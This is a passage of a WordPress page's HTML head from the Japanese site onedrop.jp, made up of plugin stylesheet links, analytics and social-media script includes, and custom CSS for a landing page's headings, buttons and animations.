.bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://onedrop.jp/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://onedrop.jp/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://onedrop.jp/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://onedrop.jp/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://onedrop.jp/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://onedrop.jp/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://onedrop.jp/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tinyjpfont_gutenberg_style-css-css' href='https://onedrop.jp/wp-content/plugins/japanese-font-for-tinymce/gutenjpfont/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf7-stripe-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://onedrop.jp/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://onedrop.jp/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tinyjpfont-styles-css' href='https://cdn.jsdelivr.net/gh/raspi0124/Japanese-font-for-TinyMCE@stable/addfont.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cff-css' href='https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-jquery-ui-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/css/front-style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://onedrop.jp/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fascdn5-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=20200927' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://onedrop.jp/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onedrop.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://onedrop.jp/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=1.0.0' media='all' />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=20200927" id="jquery-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script id="fvp-frontend-js-extra">
var fvpdata = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","nonce":"34ed0c737e","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/front.js?ver=2.0.0" id="CF7COSTCALOC-front-js-js"></script>
<!--[if lt IE 9]>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
</script>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script id="aurora-heatmap-js-extra">
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
</script>
<script src="https://onedrop.jp/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.1" id="aurora-heatmap-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWTPDHB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onedrop.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTPDHB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://onedrop.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onedrop.jp/wp-json/wp/v2/posts/2673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onedrop.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onedrop.jp/?p=2673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2F2021-%25e3%2581%2582%25e3%2581%2591%25e3%2581%25be%25e3%2581%2597%25e3%2581%25a6%25e3%2581%258a%25e3%2582%2581%25e3%2581%25a7%25e3%2581%25a8%25e3%2581%2586%25e3%2581%2594%25e3%2581%2596%25e3%2581%2584%25e3%2581%25be%25e3%2581%2599-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2F2021-%25e3%2581%2582%25e3%2581%2591%25e3%2581%25be%25e3%2581%2597%25e3%2581%25a6%25e3%2581%258a%25e3%2582%2581%25e3%2581%25a7%25e3%2581%25a8%25e3%2581%2586%25e3%2581%2594%25e3%2581%2596%25e3%2581%2584%25e3%2581%25be%25e3%2581%2599-2%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" media="screen"></style>
<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style id="wp-custom-css">
			@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&famiFFDE00ly=Yusei+Magic&display=swap');

/* 汎用 start */

.hide {
	display: none;
}

.img-flame {
	border: 1px solid #7DB5E7;
}

.flex2 {
	display: flex;
	justify-content: normal;
}

.flex1 {
	justify-content: space-around;
	display: flex;
	align-items: center;
}

.blk-center {
	text-align: center;
}

.btn-pay1 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #ff9900 ; 
	display: inline-block;
}

.btn-p1-done {
	background: #ff9900  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #FCECE8), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #FCECE8),color-stop(.75, #FCECE8), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 

.btn-pay2 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #32cd32 ; 
	display: inline-block;
}

.btn-p2-done {
	background: #32cd32  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #e7f8fc), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #e7f8fc),color-stop(.75, #e7f8fc), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 


/* ODL LP用 start */

html {
	scroll-behavior: smooth;
}

/* p 文字サイズ */
.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}

/* サイドバー無し */
.page-id-2719 .content-area {
    width: 100%;
}

/* 上部 to entry-btn */
.page-id-2719 .entry-content {
    position: relative
}

.entry-content a.to {
    box-shadow: none;
}

.to {
opacity: 0.8;
    top: -30px;
    right: -70px;
    display: inline-block;
    width: 15rem;
    position: fixed;
    cursor: pointer;
    z-index: 9999;
}

/* 申し込みボタン */
.to-entry-btn {
  background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
    display: block;
    width: 60%;
    padding: 6px 0;
    margin: 30px auto;
    margin-right: 55px;
    border-radius: 25px;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}

/* h1 */
.page-id-2719 .entry-title {
  margin-bottom: 0.05em;
	background: linear-gradient(
10deg
, #FFF 0%,#FFF 60%,rgba(100, 0, 0, 0) 80%,rgba(0, 0, 0, 0) 100%),#0000cd;
    border-radius: 44% 0;
}

.page-id-2719 .entry-title:after {
	color: #FFF;
  font-size: 2vh;
  position: absolute;
  top: 4px;
  right: 2px;
  content: "絶賛拡大中!!";
}

/* top-area */
.wp-block-columns.top-a  {
	margin-bottom: 0em;
}	


/* badge */
.page-id-2719 .wp-block-column.badge:not(:only-child) {
    flex-basis: 25%!important;
}
.ba {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
}

.ba figure {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
	  margin: 0 auto 0em;
}

/*　PCで無効　*/
.pc_hid{
    display: none;
}

/*スマートフォンで有効*/
@media screen and (max-width:782px) {
    .pc_hid{
        display: block;
    }
	.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}
}

/* top-a nth-child(2) */
.top-a .wp-block-column:nth-child(2) {
	flex-basis: 72%!important;
}

/* title1 */
.box1 {
    position: relative;
    margin: 0em 0 2em 1em;
    padding: 8px 15px;
    background: #FFEBAF;
    border-radius: 30px;

	animation-name: anim01;
	animation-duration: 1s;
	animation-timing-function: linear;
}
.box1:before{font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 15px;
left: 45px;
    bottom: -40px;
    color: #FFEBAF;
}
.box1:after{
    font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 23px;
left: 20px;
    bottom: -34px;
        color: #FFEBAF;
}
.box1 p {
    margin: 20px 0; 
    padding: 0;
}
.page-id-2719 .title1 {
	font-family: 'Kosugi Maru', sans-serif;
	text-align: center;
	margin: 0vh auto 0px;
	color: #0491D9;
	font-size: 3vw;
	letter-spacing: 1px;
     text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim01 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title2 */
.box-outer {
	text-align: center;
}
.page-id-2719 .title2 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 10px;
	font-size: 2vw;


	animation-name: anim02;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 1.5s;
}
@keyframes anim02 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}
/* top-b photo */
.page-id-2719 .top-b .wp-block-column:nth-child(1) {
    flex-basis: 30%!important;
	  flex-grow: 0;
}

/* top-b title */
.page-id-2719 .top-b .wp-block-column:nth-child(2) {
	  margin-left: 0.5em;
    flex-basis: 67%!important;
	  flex-grow: 0;
}

/* title3 */
.box3 {
	text-align: center;
}
.page-id-2719 .title3 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	font-size: 3vw;
	text-align: center;
	margin: 0px auto 0px;
	padding: 5px;
	color: #FFB03F;
	background: #ffffff;
	border-top: 5px #FFB03F double;
	border-bottom: 5px #FFB03F double;
	display: inline-block;

	animation-name: anim03;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 2.5s;
}
@keyframes anim03 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title4 */
.box4 {
    position: relative;
    padding: 0.5em 0.7em;
    margin: 2vw 0 2vw;
    background: #FFFF00;
    color: #E9C226;
    font-weight: bold;
	  border-radius: 1.7vh;/*角丸く*/

	animation-name: anim04;
	animation-duration: 1s;
	animation-timing-function: 
easeOutBounce;
	animation-direction: reverse;
	animation-delay: 3.5s;
}
.box4:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 47%;
    border: 15px solid transparent;
    border-top: 15px solid #FFFF00;
    width: 0;
    height: 0;
}
.box4 p {
    margin: 0; 
    padding: 0;
}
.page-id-2719 .title4 {
	font-family: 'Kosugi Maru', sans-serif;
	/* font-family: 'M PLUS Rounded 1c', sans-serif; */
	text-align: center;
	margin: 10px auto 10px;
	color: #FF675F;;
	font-size: 4vw;
	letter-spacing: 1px;
      text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim04 {
	0% {
		transform: scale(1);
	}

	4% {
		transform: scale(0.98);
	}

	8% {
		transform: scale(0.99);
	}

	18% {
		transform: scale(0.94);
	}

	26% {
		transform: scale(0.98);
	}

	46% {
		transform: scale(0.75);
	}

	64% {
		transform: scale(0.98);
	}

	76% {
		transform: scale(0.44);
	}

	88% {
		transform: scale(0.11);
	}

	100% {
		transform: scale(0);
	}

}

/* title photo */
.title-photo {
	/* display: none; */
	font-family: 'M PLUS Rounded 1c', sans-serif;	/* text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.8); */
	font-size: 2vmax;
	margin: 0 0 0em;
}

/* title sub */
.page-id-2719 .odl-sub {
	font-family: 'Yusei Magic', sans-serif;
